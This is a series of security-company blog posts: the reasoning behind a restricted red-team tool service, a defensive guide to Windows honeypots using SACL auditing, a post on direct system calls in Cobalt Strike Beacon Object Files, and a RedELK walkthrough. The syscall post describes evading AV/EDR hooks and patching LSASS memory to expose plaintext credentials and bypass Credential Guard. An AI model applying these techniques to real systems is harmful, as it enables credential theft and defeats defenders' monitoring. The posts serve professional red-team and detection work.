Our Outflank model does not scale well. We can’t serve every company on the planet and make it more secure. But in a way, we do want to help every company in the world. Or at least as many as we can. If we can’t serve them all, maybe we can at least have our tools serve them indirectly. Why not share these tools and in a way have them help companies worldwide?

This new model also helps with the economics of heavy R&D. As discussed earlier, modern red teaming requires tremendous research and development time. That is OK. We love doing that. But there comes a point that huge development time isn’t commercially feasible for our own engagements anymore. With OST, we have a financial incentive for heavy research which in turn helps the world to become more secure.

Or to put it boldly: OST enables us to finally take up major research areas that we were holding off due to too heavy R&D time. This then flows into the OST toolset, allowing customers and their clients to benefit.

We love sharing our novel tools and research

Our final reason is that we are techies at heart that love sharing our research on conferences, blogs and GitHub. We have done so a lot, especially if you look at the size of our little company. We would be very sad if we have to stop doing this.

But when you find your own previously shared research and tools in breach investigation reports on cyber criminals and state actors, it makes you think (example 1, example 2, example 3).

This brings me to that other OST abbreviation.

We are not blind to the public OST debate

OST is also an abbreviation for Offensive Security Tooling. You know, that heated discussion (especially on Twitter) between vocal voices on both blue and red side. A discussion where we perhaps have forgotten we are in this together. Red and blue share the same goal!

All drama aside, there is truth in the debate. Here at Outflank we highlighted the following arguments that we simply can’t ignore:

  1. Publicly available offensive tools are used in big cyber-attacks.
  2. Researchers sharing their offensive tools make other red teams (and blue teams) more effective. This in turn makes sure the defensive industry goes forward.
  3. The sharing of new research and tools is a major part of our industry’s ability to self-educate. This helps both red and blue.

The Outflank Security Tooling service contains tools built upon our research that we did not share before. We haven’t shared this because some of this research resulted in mayhem-level like tools. We don’t want these in the hands of cyber criminals and state actors. This decision was made well before the OST debate even started.

We counter the first and second arguments by not releasing our very powerful tools to the wide public, but to interested red teams.

We counter the third argument by continuing to present our research at conferences and share some PoCs of our non-mayhem-level tools. This way we can still contribute to the educational aspect that makes our industry so cool.

With our OST service we believe we make a (modest) step to a more secure world.

We are excited about OST and hope you are as well

We think OST is awesome! We believe it will allow other red teams to keep being awesome and help their clients. At the same time, OST provides an economic incentive to keep pushing for new research and tools that our customers will benefit from.

While we continue to release some of our non-dangerous research and PoCs to the public, OST allows us to share the dangerous tools only to selected customers. And have some fun while doing this. Again, a win-win situation.

We are excited about bringing OST to market. We hope you are as well!

This is not the end of the story

Instead, this is the start of an adventure. An adventure during which we already learned an awful lot about things such as the ‘Intrusion Software’ part of the Wassenaar Agreement, export controls and how to embed this technically into a service.

We believe that sharing information will make the world a better place. So, we will make sure to share our lessons learned during this adventure in future blog posts and at conferences. Such that our industry can benefit from this.

Q&A

Does this mean you will stop publishing tools on your GitHub page?

No, sharing is at our core!

We will continue releasing proof-of-concept code and research on our GitHub page. We will keep contributing to other public offensive tools. Only our most dangerous tools will be released in a controlled manner via the OST service. Non-directly offensive tools such as RedELK will remain open source.

You can expect new public tool releases in the future.

Is OST available for everyone?

Due to the sensitivity of the tools, our ethical standards and because of export controls on intrusion software, we will be selective in which red teams we can serve with OST.

It is our obligation to prevent abuse of these tools in cybercriminal or geopolitical attacks. This will limit our clientele for sure. But so be it. We need clients that we can trust (and we take some technical measures against tool leakage of course).

Can I make my low skill pentest team be a l33t red team with OST?

Not really, and this is not the goal of OST. A toolset is an important part of a red teaming operation. But a team of skilled operators is at least as important!

We want red teams to understand what is happening under the hood when our tools are used. And OST supports them in this, for example by in-depth documentation of the techniques implemented in our tools.

Can I get a demonstration of the OST toolkit?

Yes.

The post Our reasoning for Outflank Security Tooling appeared first on Outflank.

Catching red teams with honeypots part 1: local recon

By: Jarno
3 March 2021 at 15:16

This post is the first part of a series in which we will cover the concept of using honeypots in a Windows environment as an easy and cost-effective way to detect attacker (or red team) activities. Of course this blog post is about catching real attackers, not just red teams. But we picked this catchy title as the content is based on our red teaming experiences.

Upon mentioning honeypots, a lot of people still think about a system in the network hosting a vulnerable or weakly configured service. However, there is so much more you can do, instead of spawning a system. Think broad: honey files, honey registry keys, honey tokens, honey (domain) accounts or groups, etc.

In this post, we will cover:

  • The characteristics of an effective honeypot.
  • Walkthrough on configuring a file- and registry based honeypots using audit logging and SACLs.
  • Example honeypot strategies to catch attackers using popular local reconnaissance tools such as SeatBelt and PowerUp.

Characteristics of a good honeypot

For the purpose of this blog, a honeypot is defined as an object under your (the defender’s) control, that is used as a tripwire to detect attacker activities: read, use and/or modification of this object is monitored and alerted upon.

Let’s start by defining what a good honeypot should look like. A good honeypot should have at least the following characteristics:

  • Is easily discovered by an attacker (i.e. low hanging fruit)
  • Appears too valuable for an attacker to ignore
  • Cannot be identified as ‘fake’ at first sight
  • Abuse can be easily monitored (i.e. without many false positives)
  • Trigger allows for an actionable response playbook

It is extremely important that the honeypots you implement, adhere to the characteristics above. We have performed multiple red teaming gigs in which the client told us during the post-engagement evaluation session that they did implement honeypots using various techniques, however we did not stumble across them and/or they were not interesting enough from an attacker’s perspective.

Characteristics of local reconnaissance

When an attacker (or red teamer) lands on a system within your network, he wants to gain contextual information about the system he landed on. He will most likely start by performing reconnaissance (also called triage) on the local system to see what preventive and detective controls are in place on the system. Important information sources to do so are configuration and script files on the local system, as well as registry keys.

Let’s say you are an attacker, what files and registry would you be interested in, where would you look? Some typical examples of what an attacker will look for are:

  • Script folders on the local drive
  • Currently applied AppLocker configuration
  • Information on installed antivirus/EDR products
  • Configuration of log forwarding
  • Opportunities for local privilege escalation and persistence

A good example of common local recon activities can be gathered from the command overview of the Seatbelt project.

Catching local enumeration tools

There are tons of attacker tools out there that automate local reconnaissance. These tools look at the system’s configuration and standard artefacts that could leak credentials or other useful information. Think of enumerating good old Sysprep/unattend.xml files that can store credentials, which are also read out by tools like SharpUp, PowerUp, and PrivescCheck:

Snippet of SharpUp code used to enumerate possible Unattended-related files

Next to files, there are also quite some registry keys that are often enumerated by attackers and/or reconnaissance tooling. A few examples are:

Snippet of Seatbelt code used to enumerate the AppLocer policy, stored in registry

As a defender, you can build honeypots for popular files and registry keys that are opened by these tools and alert upon opening by suspicious process-user combinations. Let’s dive into how this can be achieved on a Windows system.

File- and registry-based honeypots

A file-based honeypot is a dummy file (i.e. a file not really used in your environment) or legit file (i.e. Unattend.xml or your Sysmon configuration file) for which audit logging is configured. You do this by configuring a so-called SACL (System Access Control list, more on this below) for the specific file. The same approach can be used to configure audit logging for a certain registry key.

The remainder of this post will guide you through configuring the audit logging prerequisites for file- and registry auditing, as well as the configuration of a SACL for a file/registry key.

First things first: what is a SACL?

You might have heard the terms SACL and DACL before. In a nutshell, it goes as follows: any securable object on your Windows system (i.e., file, directory, registry key, etc.) has a DACL and a SACL.

  • A DACL is used to configure who has what level of access to a certain object (file, registry entry, etc.).
  • A SACL is used to configure what type of action on an object is audited (i.e., when should an entry be written to the local system’s Security audit log).

So, amongst others, a SACL can be used to generate log entries when a specific file or registry key is accessed.

Prerequisite: configuring auditing of object access

To implement a file-based honeypot, we first need to make sure that auditing for object access is enabled on the system where we want to create the file- or registry based honeypot. The required object auditing categories are not enabled by default on a Windows system.

Enabling auditing of file- and registry access can be done using a Group Policy. Create a new GPO and configure the options below:

  • Audit File System’ audit ‘success‘ and ‘failure‘.
  • Audit Registry’ audit ‘success‘ and ‘failure‘.

These policies can be found under ‘Computer Configuration’ -> ‘Policies’ -> ‘Windows Settings’ -> ‘Security Settings’ ->  ‘Advanced Audit Configuration’ -> ‘Object Access’:

Once you configured your GPO, you can use the auditpol command line utility to see if the GPO has been applied successfully. Below example output of the command on a test system:

auditpol /get /category:"object access"
Auditpol output showing that file system- and registry auditing is configured

NB: if the configured settings are not being applied successfully, your environment might have GPOs configured that make use of old-school high-level audit policies instead of advanced audit policies. Review if this is the case and migrate them to advanced audit policies. If you have multiple GPOs that specify ‘Advanced Audit Policies’, you might need to enable ‘Audit: Force audit policy subcategory settings (Windows Vista or later) to override audit policy category settings’ in your ‘Default Domain Policy’.

Configuring auditing for a specific file

Now that auditing of object access is configured, let’s enable access logging for a specific file. We do this by configuring a so-called SACL. Right-click -> Properties on the file you want to configure access monitoring for and use the security tab -> advanced to configure an auditing rule for the principal ‘Everyone’, and select ‘List folder / read data’.

Configuring auditing for a specific file

You can also do so using PowerShell. For this, use the code snippet below.

#File for which auditing to be configured
$FileToAudit = "c:\Windows\Panther\Unattend.xml"

# Set properties for new SACL
$AuditIdentity = "Everyone"       # who to audit
$AuditOnAction = "ReadData"       # what action to audit. Other actions could be: "Write, TakeOwnership". More info: https://docs.microsoft.com/en-us/dotnet/api/system.security.accesscontrol.filesystemrights?view=net-5.0
$AuditType = "Success"            # Audit action "Success"
$InheritanceFlags = "None"        # Not inherited by child objects
$PropagationFlags = "None"        # Don't propagate to child objects
$NewAuditACE = New-Object System.Security.AccessControl.FileSystemAuditRule($AuditIdentity,$AuditOnAction,$InheritanceFlags,$PropagationFlags,$AuditType)

# Get the currently configured ACL
$Acl = Get-Acl $FileToAudit -Audit

# Add the ACE, preserving previously configured entries
$Acl.AddAuditRule($NewAuditACE)

Making a file look more interesting/legit

For the purpose of this blog post I created an Unattend.xml file in the ‘c:\windows\panther’ folder. It has the date modified of today, in contrast to all the other files, which have their date modified set to the installation time of this host. Unattend.xml is normally not modified after finishing the installation and configuring of the system. The fact that the file has a very recent date modified, could alert an attacker in this file being a dummy file, refraining from opening it.

Let’s ‘timestomp’ the fake Unattend.xml file, making it look like it was created on the same date:

$file=(gi Unattend.xml);
$date='02/15/2021 08:04';
$file.LastWriteTime=$date;
$file.LastAccessTime=$date;
$file.CreationTime=$date 
Altering the ‘date modified’ value of a file using PowerShell

Generated log entry for file access

Once audit logging is configured, an event with event ID 4663 is generated every time the file is accessed. This log entry contains the user and process that is used to access the file.

Log entry showing that file Unattend.xml was accessed

Configuring auditing for a specific registry key

We can use the same approach to configure auditing for registry settings. Let’s configure audit logging to detect the enumeration of the configured AppLocker policy. Open the registry editor and navigate to the AppLocker policy location: ‘HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\SrpV2’. Right click -> Properties on the ‘SrpV2’ folder. Click on ‘advanced’ and use the ‘Auditing’ tab of the ‘Advanced Security Settings’ to configure anauditing rule for the principal ‘Everyone’, and select ‘Query Value’ (screenshot below).

Configuring auditing for a specific registry key

NB: if you do not have AppLocker configured within your environment, you can create a dummy registry entry in the location above. Another option is to deploy a dummy AppLocker configuration with default rules, without actually enforcing ‘block’ or ‘audit’ mode in the AppLocker Policy itself. This does create registry entries under SrpV2, but does not enforce an AppLocker configuration.

#Registry key for which auditing is to be configured
$RegKeyToAudit = "HKLM:\SOFTWARE\Policies\Microsoft\Windows\SrpV2"

# Set properties for new SACL
$AuditIdentity = "Everyone"       # who to audit
$AuditOnAction = "QueryValue"       # what action to audit. Other actions could be: "CreateSubKey, DeleteSubKey". More info: https://docs.microsoft.com/en-us/dotnet/api/microsoft.win32.registrykey?view=dotnet-plat-ext-5.0#methods
$AuditType = "Success"            # Audit action "Success"
$InheritanceFlags = "ContainerInherit,ObjectInherit"        # Entry is inherited by child objects
$PropagationFlags = "None"        # Don't propagate to child objects
$NewRegistryAuditACE = New-Object System.Security.AccessControl.RegistryAuditRule($AuditIdentity,$AuditOnAction,$InheritanceFlags,$PropagationFlags,$AuditType)

# Get the currently configured ACL
$Acl = Get-Acl $RegKeyToAudit -Audit

# Add the ACE, preserving previously configured entries
$Acl.AddAuditRule($NewRegistryAuditACE)

# Apply the new configuration
$Acl | Set-Acl | Out-Null 

Generated log entry for registry access

Once audit logging is configured, an event with event ID 4663 is generated every time the registry key is accessed. This log entry contains the user and process that is used to access the file.

Log entry showing that the AppLocker configuration was enumerated

Centralised logging & alerting

Now that file auditing is configured on the system, make sure that at least event ID 4663 is forwarded to your central log management solution. If you have yet to configure Windows log forwarding, please refer to Palantir’s blog post for an extensive overview of Windows Event Forwarding.

Alerting and contextual awareness

After making sure that the newly generated events are available in your central log management solution, you can use this data to define alerting rules or perform hunts. While doing this, contextual information is important. Every environment is different. For example: there might be periodic processes in your organisation that access files for which you configured file auditing.

Things to keep in mind when defining alerting rules or performing hunts:

  • Baseline normal activity: what processes and subjects legitimately access the specific file on disk periodically?
  • Beware to not exclude a broad list of processes for alerting. The screenshot that shows an example event ID 4663, earlier in this post, shows dllhost.exe as the source process of opening a file. This is the case when you copy/paste a file.

Suggestions for files and registry keys to track using SACLs

When creating file-based honeypots, always keep in mind the characteristics of a good honeypot that are covered in the beginning of this post: easy to discover for attacker, too valuable to ignore, can’t be identified as fake, easy to monitor and having a playbook to respond.

Also keep in mind that reconnaissance tools enumerate file- and registry locations regardless of what software is installed. Even if you do not use specific software within your environment, you can create certain dummy files or registry locations. An added benefit of this could be: less false-positives out of the box for your environment, less fine-tuning of alerting required.

A couple of examples that could be worth implementing:

  • AppLocker configuration. Any read access to the registry key HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\SrpV2, from an unexpected process.
  • Saved RDP sessions. RDP sessions can be stored in the local user’s registry. Any read access to the registry key HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client, from an unexpected process.
  • Interesting looking (dummy) script. If you have a local scripts folder on workstations, add a dummy script with a juicy name like resetAdminpassword.ps1 and monitor for read access. Make sure the file has some dummy content. Content of this file should not be able to influence the environment.
  • Browser credential stores. Any read access to browser credential stores such as of Chrome or Firefox, that does not originate from the browser process. If you do not use a certain browser in your environment, planing fake browser credential stores in user’s roaming profiles can also be used as a trigger.
  • Other credential stores/private keys. Any read access to SSH private keys, Azure session cookie files, or password databases that are used by users, that does not originates from an unexpected process.
  • Sysmon configuration file. Any read access to the Sysmon configuration file of the local system, that does not originate from the Sysmon process.
  • Windows installation/configuration artefacts. Any read access to Unattend.xml in C:\Windows\Panther, as covered in this blog post.
  • Interesting (dummy) files on NETLOGON. Any read access to a file that looks like a legacy script or configuration file, located on the domain controller’s NETLOGON share.

Do you have suggestions for other great honeypots? Ping me on Twitter.

Future posts in this series will cover using SACLs for amongst others domain-based reconnaissance and specific attacks.

The post Catching red teams with honeypots part 1: local recon appeared first on Outflank.

Direct Syscalls in Beacon Object Files

By: Cornelis
26 December 2020 at 10:47

In this post we will explore the use of direct system calls within Cobalt Strike Beacon Object Files (BOF). In detail, we will:

  • Explain how direct system calls can be used in Cobalt Strike BOF to circumvent typical AV and EDR detections.
  • Release InlineWhispers: a script to make working with direct system calls more easy in BOF code.
  • Provide Proof-of-Concept BOF code which can be used to enable WDigest credential caching and circumvent Credential Guard by patching LSASS process memory.

Source code of the PoC can be found here:

https://github.com/outflanknl/WdToggle

Source code of InlineWhispers can be found here:

https://github.com/outflanknl/InlineWhispers

Beacon Object Files

Cobalt Strike recently introduced a new code execution concept named Beacon Object Files (abbreviated to BOF). This enables a Cobalt Strike operator to execute a small piece of compiled C code within a Beacon process.

What’s the benefit of this? Most importantly, we get rid of a concept named fork & run. Before Beacon Object Files, this concept was the default mechanism for running jobs in Cobalt Strike. This means that for execution of most post-exploitation functionality a sacrificial process was started (specified using the spawnto parameter) and subsequently the offensive capability was injected to that process as a reflective DLL. From an AV/EDR perspective, this has various traits that can be detected, such as process spawning, process injection and reflective DLL memory artifacts in a process. In many modern environments fork & run can easily turn into an OPSEC disaster. With Beacon Object Files we run compiled position independent code within the context of Beacon’s current process, which is much more stealthy.

Although the concept of BOF is a great step forward in avoiding AV/EDR for Cobalt Strike post-exploitation activity, we could still face the issue of AV/EDR products hooking API calls. In June 2019 we published a blogpost about Direct System Calls and showed an example how this can be used to bypass AV/EDR software. So far, we haven’t seen direct system calls being utilized within Beacon Object files, so we decided to write our own implementation and share our experiences in this blog post.

Direct syscalls and BOF practicalities

Many Red Teams will be familiar by now with the concept of using system calls to bypass API hooks and avoid AV/EDR detections. 

In our previous system call blog we showed how we can utilize the Microsoft Assembler (MASM) within Visual Studio to include system calls within a C/C++ project. When we build a Visual Studio project that contains assembly code, it generates two object files using the assembler and C compiler and link all pieces together to form a single executable file.

To create a BOF file, we use a C compiler to produce a single object file. If we want to include assembly code within our BOF project, we need inline-assembly in order to generate a single object file. Unfortunately, inline-assembly is not supported in Visual Studio for x64 processors, so we need another C compiler which does supports inline-assembly for x64 processors.

Mingw-w64 and inline ASM

Mingw-w64 is the Windows version of the GCC compiler and can be used to create 32- and 64-bit Windows application. It runs on Windows, Linux or any other Unix based OS. Best of all, it supports inline-assembly even for x64 processors. So, now we need to understand how we can include assembly code within our BOF source code.

If we look at the man page of the Mingw-w64 or GCC compiler, we notice that it supports assembly using the -masm=dialect syntax:

Using the intel dialect, we are able to write assembly code via the same dialect like we did with the Microsoft Assembler in Visual Studio. To include inline-assembly within our code we can simply use the following assembler template syntax:

        asm("nop \n  "
            "nop \n  "
            "nop")
  • The starting asm keyword is either asm or __asm__
  • Instructions must be separated by a newline (literally \n).

More information about the GCC’s assembler syntax can be found in the following guide: 

https://www.felixcloutier.com/documents/gcc-asm.html#assembler-template

From __asm__  to BOF

Let’s put this together in the following example which shows a custom version of the NtCurrentTeb() routine using inline-assembly. This routine can be used to return a pointer to the Thread Environment Block (TEB) of the current thread, which can then be used to resolve a pointer to the ProcessEnvironmentBlock (PEB):

To make this assembly function available within our C code and to declare its name, return type and parameters we use the EXTERN_C keyword. This preprocessor macro specifies that the function is defined elsewhere, has C linkage and uses the C-language calling convention. This methodology can also be used to include assembly system call functions within our code. Just transform the system calls invocation written in assembly to the assembler template syntax, add the function definition using the EXTERN_C keyword and save this in a header file, which can be included within our project.

Although it is perfectly valid to have an implementation of a function in a header file, this is not best practise to do. However, compiling an object file using the -o option allows us to use one source file only, so in order not to bloat our main source file with assembly functions we put these in a separate header file.

To compile a BOF source code which includes inline assembly we use the following compiler syntax:

x86_64-w64-mingw32-gcc -o bof.o -c bof.c -masm=intel 

WdToggle

To demonstrate the whole concept, we wrote a Proof-of-Concept code which includes direct system calls using inline-assembly and can be compiled to a Beacon Object File.

This code shows how we can enable WDigest credential caching by toggling the g_fParameter_UseLogonCredential global parameter to 1 within the Lsass process (wdigest.dll module). Furthermore, it can be used to circumvent Credential Guard (if enabled) by toggling the g_IsCredGuardEnabled variable to 0 within the Lsass process. 

Both tricks enable us to make plaintext passwords visible again within LSASS, so they can be displayed using Mimikatz. With the UseLogonCredential patch applied you only need a user to lock and unlock his session for plaintext credentials to be available again. 

This PoC is based on the following excellent blogposts by _xpn_ and N4kedTurtle from Team Hydra. These blogs are a must read and contain all necessary details:

Both blogposts include PoC code to patch LSASS, so from that viewpoint our code is nothing new. Our PoC builds on this work and only demonstrates how we can utilize direct system calls within a Beacon Object file to provide a more OPSEC safe way of interacting with the LSASS process and bypassing API hooks from Cobalt Strike.

Patch Limitations

The memory patches applied using this PoC are not reboot persistent, so after a reboot you must rerun the code. Furthermore, the memory offsets to the g_fParameter_UseLogonCredential and g_IsCredGuardEnabled global variables within the wdigest.dll module could change between Windows versions and revisions. We provided some offsets for different builds within the code, but these can change in future releases. You can add your own version offsets which can be found using the Windows debugger tools.

Detection

To detect credential theft through LSASS memory access, we could use a tool like Sysmon to monitor for processing opening a handle to LSASS. We can monitor for suspicious processes accessing the LSASS process and thereby create telemetry for detecting possible credential dumping activity.

Of course, there are more options to detect credential theft, for example using an advanced detection platform like Windows Defender ATP. But if you don’t have the budget and luxury of using these fancy platforms, then Sysmon is that free tool that can help fill the gap.

InlineWhispers

A few months after we published our Direct System Call blogpost, @Jackson_T published a great tool named SysWhispers. Sourced from the SysWhispers Git repository: 

SysWhispers helps with evasion by generating header/ASM files implants can use to make direct system calls”.

It is a great tool to automate the process of generating header/ASM pairs for any system call, which can then be used within custom built Red Teaming tools.

The .asm output file generated by the tool can be used within Visual Studio using the Microsoft Macro Assembler. If we want to use the system call functions generated from the SysWhispers output within a BOF project, we need some sort of conversion so they match the assembler template syntax. 

Our colleague @DaWouw wrote a Python script that can be used to transform the .asm output file generated by SysWhispers to an output file that is suitable within a BOF project.

It converts the output to match the assembler template syntax, so the functions can be used from your BOF code. We can manually enter which system calls are used in our BOF to prevent including unused system functions. The script is available within the InlineWhispers repository on our Github page:

https://github.com/outflanknl/InlineWhispers

Summary

In this blog we showed how we can use direct system calls within Cobalt Strike Beacon Object Files. To use direct system calls we need to write assembly using the assembler template syntax, so we can include assembly functions as inline-assembly. Visual Studio does not support inline-assembly for x64 processors but fortunately Mingw-w64 does.

To demonstrate the usage of direct system calls within a Beacon object file, we wrote a Proof-of-Concept code which can be used to enable WDigest credential caching. Furthermore, we wrote a script called InlineWhispers that can be used to convert .asm output generated by SysWhispers to an inline assembly header file suitable for BOF projects.

We hope this blogpost helps understanding how direct system calls can be implemented within BOF projects to improve OPSEC safety.

The post Direct Syscalls in Beacon Object Files appeared first on Outflank.

RedELK Part 3 – Achieving operational oversight

7 April 2020 at 15:08

This is part 3 of a multipart blog series on RedELK: Outflank’s open sourced tooling that acts as a red team’s SIEM and helps with overall improved oversight during red team operations.

In part 1 of this blog series I discussed the core concepts of RedELK and why you should want a tool like this. In part 2 I described a walk-through on integrating RedELK into your red teaming infrastructure. Read those blogs to get a better background understanding of RedELK.

For this blog I’ve setup and compromised a fictitious company. I use the logs from that hack to walk through various options of RedELK. It should make clear why RedELK is really helpful in gaining operational oversight during the campaign.

Intro: the Stroop lab got hacked

In this blog I continue with the offensive lab setup created in part 2. In summary this means that the offensive campaign contains two attack scenarios supported by their own offensive infrastructure, named shorthaul and longhaul. Each have their own technology for transport and each has a dedicated Cobalt Strike C2 server. The image below should give you an overview.

The offensive infrastructure as used in this demo

Now let’s discuss the target: Stroop B.V., a fictitious stroopwafel company. Although the competition is catching up, their stroopwafels are regarded as a real treat and enjoyed around the world. Stroop’s IT environment spans over a few thousand users and computers, an Active Directory domain with subdomains and locations (sites) around the world. With regards to security they are coming from a traditional ‘coconut’-approach: hard security on the outside (perimeter), but no real segmentation or filtering on the inside. They do have a few security measures, such as proxying all internet traffic, dedicated admin-accounts and admin-workstations for AD related tasks. Finally, in order to get to the industrial controls systems (ICS) that produce the stroopwafels – and guard the recipe – it is required to go via a dedicated jump host.

In this demo, I have gained Domain Admin privileges and DCsync’ed the krbtgt account. I have not accessed the secret recipes as I do not want to give away too much details for future students of our trainings. Yes, you read that right, this is the same lab setup we use in our trainings. And yes, besides an awesome lab our students also get to enjoy delicious stroopwafels during our trainings. No digital but real stroopwafels. 🙂

In preparation for this blog post I have hacked through the network already. To make it easy for you to play with the same data, I have uploaded every logfile of this demo (Cobalt Strike, HAProxy and Apache) to the RedELK github. You can use this demo data to import into your own RedELK server and to get hands-on experience with using RedELK.

The end result of the running beacons can be seen below in the two overviews from our Cobalt Strike C2 servers.

Beacon overview of the shorthaul scenario
Beacon overview of the longhaul scenario

Why RedELK?

The mere fact that I have to present to you two pictures from two different Cobalt Strike C2 servers is indicative why we started working on what later resulted in RedELK. Cobalt Strike (or any other C2 framework) is great for live hacking, but it is not great for a central overview. And you really want such a central overview for any bigger red teaming campaign. This is exactly what RedELK does: it gathers all the logs from C2 frameworks and from traffic redirectors, formats and enriches the data, presents it in a single location to give you oversight and allows for easy searching of the data. Finally, it has some logic to alarm you about suspected blue team analyses.

I’ll cover the alarming in a later blog. In this blog we focus on the central presentation and searching.

RedELK oversight

Let’s start with the oversight functionality of RedELK. We can easily see:

  • Red Team Operations: Every action from every operator on every C2 server
  • Redirector Traffic: All traffic that somewhere touched our infrastructure

Because we put everything in an Elasticsearch database, searching through the data is made easy. This way we can answer questions like ‘Did we touch system X on a specific day?’ or ‘What source IP has scanned our redirectors with a user agent similar to our implant but not on the correct URL?’

Besides free format searching, RedELK ships with several pre-made searches, visualisations and dashboards. These are:

  • CS Downloads: all downloaded files form every Cobalt Strike C2 server, directly accessible for download via your browser.
  • CS Keystrokes: every keystroke logged from every Cobalt Strike C2 server.
  • CS IOCs: every Indicator Of Compromise of your operation.
  • CS Screenshots: every screenshot from every Cobalt Strike C2 server, with thumbnails and full images directly visible via your browser.
  • CS Beacons: list with details of every Cobalt Strike beacon.
  • Beacon dashboard: a dashboard with all relevant info from implants.
  • Traffic dashboard: a dashboard with all relevant info on redirector traffic.

Note: at the moment of writing the stable version of RedELK is 1.0.2. In that version there is full support for Cobalt Strike, but no other C2 framework. However, future stable versions will support other C2 frameworks. The version currently in development already has support for PoshC2. Covenant is planned next. Also, the names of the pre-made views searches and of some fields are also made more generic to support other C2 frameworks.

We need to login before we can explore some of these views and show the power of search. See the example below where I log in, go to the Discover section in Kibana, change the time period and open one of the pre-made views (redirector traffic dashboard).

Note: every animated GIF in this blog is clickable to better see the details.

Opening the redirector traffic view

Red Team Operations

Let’s start with an overview of every action on every C2 server; select the Red Team Operations view. Every line represents a single log line of your C2 tool, in our case Cobalt Strike. Some events are omitted by default in this view: join-leave events, ‘new beacon’ events from the main Event Log and everything from the weblog. Feel free to modify it to your liking – you can even click ‘Save’ and overwrite one of RedELK’s pre-made views.

In the example below you can see the default layout contains the time, attackscenario, username, internal IP address, hostname, OS and the actual message from the C2 tool. In our case this is 640 events from multiple team servers from both attack scenarios!

Now let’s say the white team asked if, where and when we used PsExec. Easy question to answer! We search for psexec* and are presented with only the logs where psexec was mentioned. In our case only one time, where we jumped from system L-WIN224 to L-WIN227.

Searching for the execution of PsExec across all C2 servers

As you can see, RedELK does a few things for you. First of all, it indexes all the logs, parses relevant items, makes them searchable and presents them to you in an easy interface.

Cobalt Strike users will notice that there is something going on here. How can RedELK give you all the relevant metadata (username, hostname, etc) per log line while Cobalt Strike only presents that info in the very first metadata line of a new beacon? Well, RedELK has background running scripts that enrich *every* log line with the relevant data. As a result, every log line from a beacon log has the relevant info such as username, hostname, etc. Very nice!

Another simple but super useful thing we saw in the demo above is that every log line contains a clickable link to the full beacon.log. Full beacon logs directly visible in your browser! Great news for us non-Elasticsearch-heros: CTRL+F for easy searching.

As you can see, a few clicks in a web browser beat SSHing into all of your C2 servers and grepping through the logs (you shouldn’t give everybody in your red team SSH access to your C2 servers anyway, right?).

Now that was the basics. Let’s explore a few more pre-made RedELK views.

List of Indicators of Compromise

In the previous example I searched for PsExec lateral movement actions. As you probably know, PsExec uploads an executable that contains your evil code to the target system, creates a service pointing to this executable and remotely starts that service. This leaves several traces on the remote system, or Indicators of Compromise as the blue team likes to call them. Cobalt Strike does a very good job in keeping track of IOCs it generates. In RedELK I created a parser for such IOC events and pre-made a search for you. As a result you can get a full listing of every IOC of your campaign with a single click. Four clicks if you count the ‘export to CSV’ function of Kibana as well.

IOC overview

Cobalt Strike Downloads

This is one of the functions I am personally most happy with. During our red team operations we often download files from our target to get a better understanding of the business operations (e.g. a manual on payment operations). Most C2 frameworks, and Cobalt Strike in this example, download files form the implant to the C2 server. Before you can open the file you need to sync it to your local client. The reason for this is valid: you don’t want every file to auto sync to every logged in operator. But with dozens maybe hundreds of files per C2 server, and multiple C2 servers in the campaign, I often get lost and I no longer know on which C2 which file was downloaded. Especially if it was downloaded by one of my colleagues. Within the C2 framework interface it is very hard to search for the file you are looking for. Result: time lost due to useless syncing and viewing of files.

RedELK solves this by presenting an aggregated list of every file from every C2 in the campaign. In the Kibana interface you can see and search all kinds of details (attack scenario name, username, system name, file name, etc). In the background, RedELK has already synced every file to the local RedELK server, allowing for easy one click downloads straight from Kibana.

Metadata and direct access to all downloads from all C2 servers

Logged keystrokes

Ever had difficulties trying to remember which user on what moment entered that one specific term that was logged in a keystroke? RedELK to the rescue: one click easy presenting of all logged keystrokes. And, of course searchable.

Searching logged keystrokes

I believe there is more work to be done by formatting the keystroke logs and alarming when certain keywords are found. But that is left for future versions.

Screenshots

Another thing that was bugging me was trying to recall a specific screenshot weeks/months earlier in the campaign. Most often I can’t remember the user, but when I see the picture I know what I was looking for. With hundreds of screenshots per C2 server this becomes time consuming.

To solve this, RedELK indexes every screenshot taken, and makes them ready for download and presents some sort of a thumbnail preview picture. Hooray!

Screenshots overview

I’m not entirely happy just yet with the thumbnail previews, specifically the size. I’m limited by the screen space Kibana allows. Likely something I’ll fix in a new release of RedELK.

Overview of all compromised systems

A final thing I want to discuss on the viewpoint of red team operations is the overview of every C2 beacon in the campaign. RedELK presents this with the CS Beacons overview. This is a great overview of every implant, the system it ran on, the time of start and many other details. Again you can use the Kibana export-to-CSV function to generate a list that you can share with blue and/or white.

In this example I want to highlight one thing. RedELK also keeps track if a Cobalt Strike beacon was linked to another beacon. In the example below you can see that beacon ID 455228 was linked to 22170412, which in turn was linked to 1282172642. Opening the full beacon log file and searching for “link to” we circle back to the PsExec example we discussed above.

Metadata on all beacons from the operation

Redirector Traffic

The examples above all covered overview of red team operations. But RedELK also helps you with giving overview and insight into the traffic that has hit your red team infrastructure. This is done by using the pre-made view Redirector Traffic.

Redirector traffic overview

We can see that RedELK parses a lot of information. The default view shows several columns with relevant data, ordered per log line with the latest event on top. Diving into a single log line you can see there are many more information elements. The most important are:

  • The attackscenario, shorthaul in our example.
  • The beat.hostname of the redir this happened on.
  • The full log line as appeared on the system (message).
  • The IP address of the redirector traffic was received on (redir.frontendip).
  • The redirprogram name (Apache in this case) and the redir.frontname and redir.backendname where on the traffic was received and sent.
  • Several headers of the HTTP traffic, including X-Host and X-Forwarded-For.
  • The redirtraffic.sourceip of the traffic.
  • In case X-Forwarder-For was set, redirtraffic.sourceip becomes the real client’s address and redirtraffic.sourceipcnd contains the address of the CDN endpoint.

The majority of this information is not available in a default Apache or HAProxy log line. But it is information that the red team is interested in, now or in the future. This is why it is so important to modify the logging configuration of your redirector. Default log setup means limited info.

RedELK also enriches the data with information from several sources. The GeoIP was already shown in the previous example – it adds geo location info and ownership of the IP block and stores it in geoip.* fields.

RedELK als does reverse DNS lookups for the remote IP addresses and it sets a tag if the source IP address was found in a local config file like /etc/redelk/iplist_redteam.conf, /etc/redelk/torexitnodes.conf, etc.

